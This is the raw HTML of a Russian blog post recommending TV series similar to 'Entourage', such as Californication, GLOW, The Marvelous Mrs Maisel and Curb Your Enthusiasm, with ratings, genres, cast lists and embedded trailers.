<path d="M15 8.25001H14.0406L13.5459 6.76547H17.2497C17.6639 6.76547 17.9996 6.42969 17.9996 6.01548C17.9996 5.60127 17.6639 5.26549 17.2497 5.26549H12.9895C12.4716 4.34211 11.4892 3.75005 10.4025 3.75005H6.84749C5.57082 3.75005 4.43753 4.56694 4.03309 5.77828L3.20938 8.25005H2.99999C1.34304 8.25001 0 9.59305 0 11.25C0 12.907 1.34304 14.25 2.99999 14.25H15C16.657 14.25 18 12.907 18 11.25C18 9.59305 16.657 8.25001 15 8.25001ZM5.45604 6.25285C5.65601 5.6539 6.21636 5.24999 6.84752 5.24999H10.4025C11.0336 5.24999 11.594 5.6539 11.7941 6.25328L12.4595 8.25001H4.7905L5.45604 6.25285ZM15 12.75H2.99999C2.17146 12.75 1.49998 12.0786 1.49998 11.25C1.49998 10.4214 2.17143 9.74999 2.99999 9.74999H3.74998H13.5H15C15.8285 9.74999 16.5 10.4214 16.5 11.25C16.5 12.0786 15.8285 12.75 15 12.75Z" fill="#262D35"/>
<path d="M9.7496 6.00003H8.00511C7.5909 6.00003 7.25513 6.33581 7.25513 6.75002C7.25513 7.16423 7.5909 7.50001 8.00511 7.50001H9.7496C10.1638 7.50001 10.4996 7.16423 10.4996 6.75002C10.4996 6.33581 10.1638 6.00003 9.7496 6.00003Z" fill="#EB6F65"/>
<path d="M4.49999 10.5C4.08599 10.5 3.75 10.836 3.75 11.25C3.75 11.664 4.08599 12 4.49999 12C4.91399 12 5.24998 11.664 5.24998 11.25C5.24998 10.836 4.91399 10.5 4.49999 10.5Z" fill="#EB6F65"/>
<path d="M8.99999 10.5C8.58599 10.5 8.25 10.836 8.25 11.25C8.25 11.664 8.58599 12 8.99999 12C9.41399 12 9.74998 11.664 9.74998 11.25C9.74998 10.836 9.41399 10.5 8.99999 10.5Z" fill="#EB6F65"/>
<path d="M13.5 10.5C13.086 10.5 12.75 10.836 12.75 11.25C12.75 11.664 13.086 12 13.5 12C13.914 12 14.25 11.664 14.25 11.25C14.25 10.836 13.914 10.5 13.5 10.5Z" fill="#EB6F65"/>
</svg>                    </span>

                    Игры
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/finansy" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M13.8318 4.62756H3.62274C2.69135 4.62756 1.93359 5.38532 1.93359 6.31671V12.2287C1.93359 13.1601 2.69135 13.9179 3.62274 13.9179H13.8317C14.7631 13.9179 15.5209 13.1601 15.5209 12.2287V6.31671C15.5209 5.38532 14.7631 4.62756 13.8318 4.62756ZM11.8672 12.7918H5.58726C5.35437 11.5102 4.3413 10.4971 3.05973 10.2643V8.28119C4.34134 8.0483 5.35437 7.03524 5.58726 5.75366H11.8673C12.1002 7.03524 13.1132 8.0483 14.3948 8.28119V10.2643C13.1132 10.4971 12.1001 11.5102 11.8672 12.7918ZM14.3948 6.31671V7.12511C13.7357 6.93297 13.2155 6.41275 13.0234 5.75366H13.8318C14.1422 5.75366 14.3948 6.00626 14.3948 6.31671ZM3.62274 5.75366H4.43114C4.239 6.41275 3.71878 6.93294 3.05969 7.12511V6.31671C3.05969 6.00626 3.31229 5.75366 3.62274 5.75366ZM3.05969 12.2287V11.4203C3.71878 11.6125 4.23897 12.1327 4.43114 12.7918H3.62274C3.31229 12.7918 3.05969 12.5392 3.05969 12.2287ZM13.8318 12.7918H13.0234C13.2155 12.1327 13.7357 11.6125 14.3948 11.4203V12.2287C14.3948 12.5392 14.1422 12.7918 13.8318 12.7918ZM8.72725 6.77606C7.35056 6.77606 6.23058 7.89607 6.23058 9.27273C6.23058 10.6494 7.35059 11.7694 8.72725 11.7694C10.1039 11.7694 11.2239 10.6494 11.2239 9.27273C11.2239 7.89607 10.1039 6.77606 8.72725 6.77606ZM8.72725 10.6433C7.97149 10.6433 7.35668 10.0284 7.35668 9.27273C7.35668 8.51701 7.97153 7.90216 8.72725 7.90216C9.48297 7.90216 10.0978 8.51701 10.0978 9.27273C10.0978 10.0284 9.483 10.6433 8.72725 10.6433Z" fill="#EB6F65"/>
<path d="M16.4451 4.60341L17.2897 3.75884C17.5095 3.53893 17.5095 3.18245 17.2897 2.96254C17.1053 2.77825 16.8254 2.74904 16.61 2.87369V2.23459C16.61 1.3032 15.8522 0.545441 14.9208 0.545441H10.4164C10.1055 0.545441 9.85339 0.797546 9.85339 1.10849C9.85339 1.41943 10.1055 1.67154 10.4164 1.67154H14.9208C15.2313 1.67154 15.4839 1.92414 15.4839 2.23459V2.87369C15.2685 2.74904 14.9885 2.77825 14.8042 2.96254C14.5843 3.18245 14.5843 3.53893 14.8042 3.75884L15.6488 4.60341C15.8687 4.82328 16.2252 4.82328 16.4451 4.60341Z" fill="#262D35"/>
<path d="M1.0095 13.8012L0.164927 14.6458C-0.0549445 14.8657 -0.0549445 15.2222 0.164927 15.4421C0.349255 15.6264 0.62923 15.6556 0.844597 15.531V16.1701C0.844597 17.1015 1.60236 17.8592 2.53375 17.8592H7.03815C7.34909 17.8592 7.6012 17.6071 7.6012 17.2962C7.6012 16.9852 7.34909 16.7331 7.03815 16.7331H2.53375C2.2233 16.7331 1.9707 16.4805 1.9707 16.1701V15.531C2.18606 15.6556 2.46604 15.6264 2.65037 15.4421C2.87024 15.2222 2.87024 14.8657 2.65037 14.6458L1.80579 13.8012C1.58589 13.5814 1.22941 13.5814 1.0095 13.8012Z" fill="#262D35"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545441)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Финансы
                </a>
            </div>
                    <div class="blog-categories__item blog-categories__item--active">
                <a href="https://gmgo.ru/category/kosmetika" class="blog-categories__link">
                    <span class="blog-categories__link-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none" class="icon">
<g clip-path="url(#clip0)">
<path d="M17.1061 2.82266L15.1776 0.894141C14.7123 0.428902 13.9554 0.428902 13.4901 0.894141L12.129 2.25522L10.074 2.94024L10.0743 2.94055C10.0217 2.95804 9.97115 2.98391 9.92496 3.01923L1.71569 9.29993C1.69765 9.31374 1.68105 9.32898 1.6652 9.34483L1.66482 9.34446L0.150267 10.859C-0.0494379 11.0588 -0.0494379 11.3825 0.150267 11.5823L6.41802 17.85C6.61772 18.0497 6.94152 18.0497 7.14123 17.85L8.65582 16.3354L8.65548 16.335C8.67133 16.3192 8.68657 16.3026 8.70037 16.2845L14.981 8.07532C15.0164 8.02916 15.0422 7.97854 15.0597 7.92597L15.06 7.92628L15.7451 5.87124L17.1061 4.51016C17.5713 4.04492 17.5713 3.2879 17.1061 2.82266V2.82266ZM6.77959 16.7652L1.23504 11.2206L2.02643 10.4293L7.57098 15.9738L6.77959 16.7652ZM8.24284 15.1993L2.80094 9.75737L10.1907 4.10359L13.8966 7.80948L8.24284 15.1993ZM12.2672 3.28722L14.713 5.73307L14.3514 6.81788L11.1824 3.64882L12.2672 3.28722ZM16.3829 3.78696L15.2981 4.87177L14.2133 3.78696L13.1285 2.70215L14.2133 1.61735C14.2797 1.5509 14.3879 1.5509 14.4543 1.61735L15.057 2.22L14.9365 2.34055C14.7368 2.54025 14.7368 2.86405 14.9365 3.06375C15.1362 3.26346 15.46 3.26346 15.6597 3.06375L15.7802 2.94321L16.3829 3.54587C16.4493 3.61234 16.4493 3.72048 16.3829 3.78696V3.78696Z" fill="#262D35"/>
<path d="M6.25762 8.60854C5.39362 9.47254 5.39362 10.8784 6.25762 11.7424C7.12162 12.6064 8.52749 12.6064 9.39149 11.7424C10.2555 10.8784 10.2555 9.47254 9.39149 8.60854C8.52749 7.74454 7.12165 7.74454 6.25762 8.60854V8.60854ZM8.66828 11.0192C8.20305 11.4844 7.44606 11.4844 6.98082 11.0192C6.51558 10.554 6.51558 9.79698 6.98082 9.33174C7.44606 8.86651 8.20305 8.86651 8.66828 9.33174C9.13352 9.79695 9.13352 10.554 8.66828 11.0192Z" fill="#EB6F65"/>
<path d="M9.63257 6.19787C9.43286 6.39758 9.43286 6.72137 9.63257 6.92108L11.079 8.36749C11.2787 8.56719 11.6025 8.56719 11.8022 8.36749C12.0019 8.16778 12.0019 7.84399 11.8022 7.64428L10.3558 6.19787C10.1561 5.99817 9.83227 5.99817 9.63257 6.19787Z" fill="#EB6F65"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="17.4545" height="17.4545" fill="white" transform="translate(0 0.545456)"/>
</clipPath>
</defs>
</svg>                    </span>

                    Косметика
                </a>
            </div>
            </div>
</div>



        <div class="articles">


            <div class="articles__list" data-toggle="ajaxScroll" data-first-page="1"
                 data-url="https://gmgo.ru/json/articles/serialy-poxozie-na-krasavcy">
                <div class="articles__item blog_articles" data-id="432" data-toggle="ajaxScrollChangeUrl" data-url="https://gmgo.ru/articles/serialy-poxozie-na-krasavcy">
    <div class="article">

        <div class="article__header">

            <a href="https://gmgo.ru/u/3" class="article__user-summary">
                <img class="article__user-avatar" src="/uploads/users/avatars/3-c54e9162-7dc0-4419-9770-96fae190eddb.jpg" alt="avatar">
                <span class="article__user-name">Polya T.</span>
            </a>

            <a class="article__category" href="https://gmgo.ru/category/serialy">
                <div class="article__category-icon">
                    <svg xmlns="http://www.w3.org/2000/svg" width="19" height="18" viewBox="0 0 19 18" fill="none">
<path d="M4.6357 17.6046H13.9091C16.2477 17.6046 18.15 15.7023 18.15 13.3637V8.1137C18.15 5.77513 16.2477 3.87279 13.9091 3.87279H4.63638C2.29781 3.87279 0.395471 5.77513 0.395471 8.1137V13.3644C0.395471 15.7026 2.29751 17.6046 4.6357 17.6046ZM2.05911 8.1137C2.05911 6.69272 3.2154 5.53642 4.63638 5.53642H13.9091C15.3301 5.53642 16.4864 6.69272 16.4864 8.1137V13.3637C16.4864 14.7847 15.3301 15.941 13.9091 15.941H4.6357C3.2151 15.941 2.05911 14.785 2.05911 13.3644V8.1137Z" fill="#262D35" stroke="#262D35" stroke-width="0.3"/>
<path d="M10.7321 2.73763L10.7285 2.74125C10.343 3.12794 9.83023 3.3409 9.28474 3.3409C8.73925 3.3409 8.22652 3.12794 7.84099 2.74125L6.26722 1.16328C6.00134 0.896655 6.00189 0.464962 6.26851 0.199053C6.5351 -0.0668218 6.96683 -0.0663105 7.23277 0.200348L8.80661 1.77842C8.93452 1.9067 9.1043 1.9773 9.28474 1.9773C9.4645 1.9773 9.63369 1.90725 9.76133 1.77998L11.309 0.204099C11.5729 -0.0645378 12.0045 -0.0684582 12.2732 0.195405C12.5419 0.459269 12.5458 0.890928 12.2819 1.1596L10.7321 2.73763Z" fill="#EB6F65"/>
<path d="M12.8182 7.22727V13.8409C12.8182 14.2175 12.5129 14.5227 12.1363 14.5227C11.7598 14.5227 11.4545 14.2175 11.4545 13.8409V7.22727C11.4545 6.85071 11.7598 6.54546 12.1363 6.54546C12.5129 6.54546 12.8182 6.85071 12.8182 7.22727Z" fill="#EB6F65"/>
<path d="M13.8409 8.14773C13.8409 8.61842 14.2225 9 14.6932 9C15.1639 9 15.5454 8.61842 15.5454 8.14773C15.5454 7.67703 15.1639 7.29546 14.6932 7.29546C14.2225 7.29546 13.8409 7.67703 13.8409 8.14773Z" fill="#EB6F65"/>
<path d="M15.5454 10.875C15.5454 11.3457 15.1639 11.7273 14.6932 11.7273C14.2225 11.7273 13.8409 11.3457 13.8409 10.875C13.8409 10.4043 14.2225 10.0227 14.6932 10.0227C15.1639 10.0227 15.5454 10.4043 15.5454 10.875Z" fill="#EB6F65"/>
</svg>                </div>
                <div
                    class="article__category-title">Сериалы</div>
            </a>


            <span class="article__published-date">4 года назад</span>

            <div class="article__user-subscribe">
                                    <button data-toggle="subscribe"
                            data-subscribable-type="users" data-subscribable-id="3">
                        <span class="icon__plus"></span>
                        Подписаться
                    </button>
                            </div>

        </div>


        <h1 class="article__title">Сериалы похожие на Красавцы</h1>


        <div class="article__poster">
            <img class="article__poster-img" src="/uploads/articles/posters/3-bbf18d38-f8c8-4328-8f50-dbd077f0b5f1.jpg"
                 alt="3-bbf18d38-f8c8-4328-8f50-dbd077f0b5f1" title="3-bbf18d38-f8c8-4328-8f50-dbd077f0b5f1">
        </div>


        <div class="article__text">
            <p>Сериал &laquo;Красавцы&raquo; &mdash; это, прежде всего голливудская история успеха, основанная на реальных событиях из жизни известного актёра Марка Уолберга (&laquo;Боец&raquo;, &laquo;Контрабанда&raquo;).</p>
<p>Сериалы про известность, популярность и тернистый путь к успеху, похожие на популярный сериал &laquo;Красавцы&raquo;, подобраны по сюжету и рок-н-ролльному настроению. Для всех кто полюбил сериал &laquo;Красавцы&raquo; &mdash; наша подборка, где главные герои работают в Голливуде и наслаждаются жизнью в Лос-Анджелесе.</p>
<h2>Молодые ребята пытаются освоить fashion-бизнес в Нью-Йорке в сериале &laquo;Как это делается в Америке&raquo;</h2>
<p>Сериал &laquo;Как это делается в Америке&raquo; рассказывает про двух лучших друзей: дизайнера Бена Эпштейна (Гринберг) и Кэма Кальдероне (Расук), которые пытаются запустить свой бренд одежды.</p>
<p>Как и в хитовом сериале &laquo;Красавцы&raquo;, молодые люди пытаются достичь успеха в Америке, только в этом случае в Большом яблоке (Нью-Йорке), а не в городе, где разбиваются мечты (Лос-Анджелес).</p>
<p><strong>Официальный трейлер к сериалу Как это делается в Америке/How to make it in America</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="BoHWpJBjJ3w">&nbsp;</div>
</div>
<p><strong>Открывающие титры к сериалу</strong> <strong>Как это делается в Америке/How to make it in America</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="PvPqX_GrpDY">&nbsp;</div>
</div>
<p><strong>Рейтинг Кинопоиска: 7,8&nbsp; IMDB: 7,9</strong></p>
<p><strong>Жанр: комедия, драма</strong></p>
<p><strong>В главных ролях: Брайан Гринберг, Виктор Расук, Лейк Белл, Эдди Кей Томас, Скотт Мескади, Луиз Гузман</strong></p>
<h2>Культовый сериал про писателя Хэнка Муди: &laquo;Блудливая Калифорния&raquo;</h2>
<p>Californication &mdash; это один из лучших сериалов, выпущенных Showtime и лучшая роль актёра и писателя Дэвида Духовны. Хэнк Муди &mdash; это собирательный образ культовых американских писателей: таких, как Чарльз Буковски, Хантер С. Томпсон, Генри Миллер и может быть Филипп Рот.</p>
<p>С сериалом телеканала HBO &laquo;Красавцы&raquo; их объединяет рок-н-ролльный дух и позитивный настрой, который сохраняется у героев, несмотря на все провалы.</p>
<p><strong>Официальный трейлер к сериалу Блудливая Калифорния/Californication</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="RKRMSesrJoA">&nbsp;</div>
</div>
<p>Хэнк написал одну великую книгу, по которой сняли очень плохой фильм, несмотря на то, что он сам разрабатывал для него сценарий. Муди как любой грешный человек падок на слабости и его слабости весьма примитивны и понятны: женщины и алкоголь, и то и другое принесло в его жизнь немало проблем.</p>
<p><strong>Рейтинг Кинопоиска: 8,1 IMDB: 8,3</strong></p>
<p><strong>Жанр: драма, комедия</strong></p>
<p><strong>В главных ролях: Дэвид Духовны, Наташа Макэлхоун, Мадлен Мартин, Памела Эдлон, Эван Хэндлер, Мадлен Зима</strong></p>
<h2>Сериал от Netflix про женский рестлинг: &laquo;Блеск&raquo;</h2>
<p>Бывшему режиссёру авторского кино доверили шоу на телевидение про женский рестлинг. Сэм согласился при условии, что он сам наберёт актёрский состав и будет контролировать съёмочный процесс.</p>
<p>Основной сюжетной составляющей шоу &laquo;Блеск&raquo; было противостояние Либерти Белл (Гилпин), которая олицетворяла собой американскую свободу и Зои-разрушительницы (Элисон Бри), которая приехала из Советского Союза.</p>
<p><strong>Официальный трейлер к сериалу Блеск/Glow</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="TWfNLuDTrxY">&nbsp;</div>
</div>
<p>Во втором сезоне рассказывается о том, как после успешного дебюта на телевидении, шоу &laquo;Блеск&raquo; переехало в Лас-Вегас, где актрисы успешно развлекали гостей города.</p>
<p>Сериал &laquo;Блеск&raquo; &mdash; это история успеха одного легендарного шоу, как и в сериале &laquo;Красавцы&raquo;, только в этом случае в центре сюжета была голливудская звезда Винсент Чейз.</p>
<p><strong>Рейтинг Кинопоиска: 7,4 IMDB: 8,0<br /></strong></p>
<p><strong>Жанр: драма, комедия, спорт<br /></strong></p>
<p><strong>В главных ролях: Элисон Бри, Бетти Гилпин, Брит Баррон, Сидэль Ноэль, Крис Лоуэлл<br /></strong></p>
<h2>Сериал про тернистый путь стендап-комика: &laquo;Удивительная миссис Мейзел&raquo;</h2>
<p>Мириам Мейзел (Рейчел Броснахэн) &mdash; милая еврейская жена, которая узнала об измене своего благоверного и совершенно случайно нашла своё призвание.</p>
<p><strong>Официальный трейлер к сериалу Удивительная миссис Мейзел/The Marvelous Mrs Maisel</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="wRFz3ZvnKBE">&nbsp;</div>
</div>
<p>Девушка в свободное время писала шутки для своего мужа Джоэла (Майкл Зеген), пока тот пытался очаровать публику в барах Нью-Йорка.</p>
<p>Оказалось, что Мириам &mdash; прирождённый стендап-комик. Изрядно набравшись алкоголя, миссис Мейзел вышла на сцену и в саркастичной манере высказала всё, что думает про брак, покорив зрителей свежим взглядом на современные отношения.</p>
<p><strong>Рейтинг Кинопоиска: 8,4 IMDB: 8,7<br /></strong></p>
<p><strong>Жанр: комедия, драма, мелодрама<br /></strong></p>
<p><strong>В главных ролях: Рейчел Броснахэн, Алекс Борштейн, Майкл Зеген, Марин Хинкль, Тони Шэлуб<br /></strong></p>
<h2>Сериал производства Netflix с Азизом Ансари: &laquo;Мастер не на все руки&raquo;</h2>
<p>Сериал, придуманный комиком Азизом Ансари, был сделан специально для платформы Netflix. Master of None &mdash; это бытовые зарисовки из жизни американского актёра индийского происхождения. Дев (Ансари) пытается наладить карьеру актёра и личную жизнь, находясь в Нью-Йорке.</p>
<p><strong>Официальный трейлер к сериалу Мастер не на все руки/Master of None</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="63nilnAHEBU">&nbsp;</div>
</div>
<p><strong>Рейтинг Кинопоиска: 7,7 IMDB: 8,3<br /></strong></p>
<p><strong>Жанр: комедия, мелодрама<br /></strong></p>
<p><strong>В главных ролях: Азис Ансари, Эрик Верхейм, Лина Уэйте, Ноэль Кристи Уэллс, Келвин Ю<br /></strong></p>
<h2>Сериал про автора ситкома &laquo;Сайнфелд&raquo;: &laquo;Умерь свой энтузиазм&raquo;</h2>
<p>В центре сюжета сериала &laquo;Умерь свой энтузиазм&raquo; &mdash; автор культового ситкома Сайнфелд: Ларри Дэвид, играющий сам себя. Комедия положений выходит уже 10 лет и рассказывает про сценариста из Лос-Анджелеса.</p>
<p><strong>Официальный трейлер к сериалу &laquo;Умерь свой энтузиазм/Curb Your Enthusiasm</strong></p>
<div class="youtube-container mceNonEditable">
<div class="youtube-player mceNonEditable" data-toggle="youtube" data-id="VKVa1IQ35O8">&nbsp;</div>
</div>
<p><strong>Рейтинг Кинопоиска: 7,2 IMDB: 8,7<br /></strong></p>
<p><strong>Жанр: комедия<br /></strong></p>
<p><strong>В главных ролях: Ларри Дэвид, Джефф Гарлин, Шерил Хайнс, Сьюзи Эссман<br /></strong></p>
<p>Это была небольшая подбока сериалов, похожих на сериал &laquo;Красавцы&raquo; (2004-2011), в котором молодой актёр Винсент Чейз пытается построить карьеру голливудской звезды и помогают ему в этом его лучшие друзья и брат. Если вы не знаете, что ещё можно посмотреть сегодня вечером, то можете воспользоваться поиском по ключевым словам в наших рубриках Кино и Сериалы.</p>
<p>&nbsp;</p>
        </div>

        <div class="article__tags article__tags" data-width="500">
            <div class="article__tags-items article__tags-items">
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/melodrama">
                        <span class="hashtag">#</span>
                        <span>мелодрама</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/komediya">
                        <span class="hashtag">#</span>
                        <span>комедия</span>
                    </a>
                                    <a class="article__tags-item" href="https://gmgo.ru/tag/hbo">
                        <span class="hashtag">#</span>
                        <span>hbo</span>
                    </a>
                            </div>


            <div class="tooltip">
                <div class="tooltip__elements-count">+</div>
                <div class="tooltip__content">
                    <div class="tooltip-article__items"></div>
                </div>
            </div>
        </div>

        <div class="article__actions">
            <div class="article__counters">

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="432" data-type="like">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">--}}
                            <path
                                d="M2.49951 8.125H6.24951V16.25H2.49951C2.33375 16.25 2.17478 16.1842 2.05757 16.0669C1.94036 15.9497 1.87451 15.7908 1.87451 15.625V8.75C1.87451 8.58424 1.94036 8.42527 2.05757 8.30806C2.17478 8.19085 2.33375 8.125 2.49951 8.125V8.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M6.24951 8.125L9.37451 1.875C9.70282 1.875 10.0279 1.93966 10.3312 2.0653C10.6345 2.19094 10.9101 2.37509 11.1423 2.60723C11.3744 2.83938 11.5586 3.11498 11.6842 3.41829C11.8098 3.72161 11.8745 4.0467 11.8745 4.375V6.25H16.7085C16.8858 6.25 17.061 6.28769 17.2226 6.36058C17.3841 6.43346 17.5283 6.53987 17.6456 6.67275C17.7629 6.80562 17.8506 6.96192 17.9029 7.13128C17.9552 7.30063 17.9709 7.47917 17.9489 7.65504L17.0114 15.155C16.9736 15.4574 16.8267 15.7355 16.5983 15.9371C16.3699 16.1387 16.0757 16.25 15.771 16.25H6.24951"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        3
                    </div>
                </div>

                <div
                    class="counters counters--hover "
                    data-toggle="reaction" data-reactionable-type="blog_articles"
                    data-reactionable-id="432" data-type="dislike">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M17.5005 11.875H13.7505V3.75H17.5005C17.6662 3.75 17.8252 3.81585 17.9424 3.93306C18.0596 4.05027 18.1255 4.20924 18.1255 4.375V11.25C18.1255 11.4158 18.0596 11.5747 17.9424 11.6919C17.8252 11.8092 17.6662 11.875 17.5005 11.875V11.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M13.7505 11.875L10.6255 18.125C10.2972 18.125 9.97209 18.0603 9.66878 17.9347C9.36547 17.8091 9.08987 17.6249 8.85772 17.3928C8.62558 17.1606 8.44143 16.885 8.31579 16.5817C8.19015 16.2784 8.12549 15.9533 8.12549 15.625V13.75H3.29147C3.11422 13.75 2.93901 13.7123 2.77745 13.6394C2.61588 13.5665 2.47167 13.4601 2.35437 13.3273C2.23707 13.1944 2.14937 13.0381 2.09709 12.8687C2.04481 12.6994 2.02914 12.5208 2.05112 12.345L2.98862 4.84496C3.02641 4.54264 3.17331 4.26453 3.40171 4.0629C3.63012 3.86127 3.9243 3.75 4.22897 3.75L13.7505 3.75"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article reactions__count">
                        0
                    </div>
                </div>

                <div class="counters counters__comments">
                    <div class="counters__icon">
                        <svg class="icon" width="20" height="20" viewBox="0 0 20 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M3.54912 13.828C2.6173 12.2572 2.29097 10.4002 2.6314 8.60583C2.97184 6.81142 3.95563 5.203 5.39803 4.08261C6.84044 2.96222 8.64224 2.40692 10.4651 2.52099C12.2879 2.63506 14.0065 3.41065 15.2979 4.70212C16.5894 5.99359 17.365 7.71211 17.4791 9.53496C17.5932 11.3578 17.0379 13.1596 15.9175 14.602C14.7971 16.0444 13.1887 17.0282 11.3943 17.3687C9.59988 17.7091 7.74291 17.3828 6.17207 16.451L6.17209 16.4509L3.58173 17.191C3.47456 17.2216 3.36115 17.223 3.25325 17.1951C3.14536 17.1671 3.0469 17.1108 2.96809 17.032C2.88927 16.9532 2.83297 16.8547 2.80501 16.7468C2.77705 16.6389 2.77846 16.5255 2.80908 16.4184L3.54918 13.828L3.54912 13.828Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round"
                                stroke-linejoin="round"/>
                        </svg>
                    </div>
                    <div class="counters__text counters__text--article">
                        0
                    </div>
                </div>

            </div>

            <div class="article__share">
                 <div class="share" data-data={"id":432,"title":"%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5+%D0%BD%D0%B0+%D0%9A%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%86%D1%8B","url":"https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy","services":{"copy":{"link":"https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy"},"mail":{"link":"mailto:?subject=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5+%D0%BD%D0%B0+%D0%9A%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%86%D1%8B\u0026body=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy"},"tg":{"link":"tg:\/\/msg_url?url=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy\u0026text=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5+%D0%BD%D0%B0+%D0%9A%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%86%D1%8B"},"vk":{"link":"https:\/\/vk.com\/share.php?url=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy\u0026title=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5+%D0%BD%D0%B0+%D0%9A%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%86%D1%8B"},"fb":{"link":"https:\/\/www.facebook.com\/sharer\/sharer.php?u=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy"},"ok":{"link":"http:\/\/connect.ok.ru\/dk?st.cmd=WidgetSharePreview\u0026service=odnoklassniki\u0026st.shareUrl=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy"},"twitter":{"link":"https:\/\/twitter.com\/intent\/tweet?url=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy\u0026text=%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B+%D0%BF%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5+%D0%BD%D0%B0+%D0%9A%D1%80%D0%B0%D1%81%D0%B0%D0%B2%D1%86%D1%8B"},"tb":{"link":"http:\/\/tumblr.com\/widgets\/share\/tool?canonicalUrl=https:\/\/gmgo.ru\/articles\/serialy-poxozie-na-krasavcy"}}}>
    <div class="article__share-icon share__icon">
                        <svg class="icon" width="17" height="20" viewBox="0 0 17 20" fill="none"
                             xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M4 12.5C5.38071 12.5 6.5 11.3807 6.5 10C6.5 8.61929 5.38071 7.5 4 7.5C2.61929 7.5 1.5 8.61929 1.5 10C1.5 11.3807 2.61929 12.5 4 12.5Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 18.125C14.1307 18.125 15.25 17.0057 15.25 15.625C15.25 14.2443 14.1307 13.125 12.75 13.125C11.3693 13.125 10.25 14.2443 10.25 15.625C10.25 17.0057 11.3693 18.125 12.75 18.125Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path
                                d="M12.75 6.875C14.1307 6.875 15.25 5.75571 15.25 4.375C15.25 2.99429 14.1307 1.875 12.75 1.875C11.3693 1.875 10.25 2.99429 10.25 4.375C10.25 5.75571 11.3693 6.875 12.75 6.875Z"
                                stroke="#262D35" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M10.6472 5.72681L6.10254 8.64835" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                            <path d="M6.10254 11.3516L10.6472 14.2731" stroke="#262D35" stroke-width="2"
                                  stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </div>

                    <div class="article__share-text share__text">
                        Поделиться
                    </div>
</div>
 
            </div>

            <div class="article__actions-spacer"></div>

            <div class="block__count article__views">
                <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 3.93701C3.375 3.93701 1.125 9.00006 1.125 9.00006C1.125 9.00006 3.375 14.062 9 14.062C14.625 14.062 16.875 9.00006 16.875 9.00006C16.875 9.00006 14.625 3.93701 9 3.93701Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path>
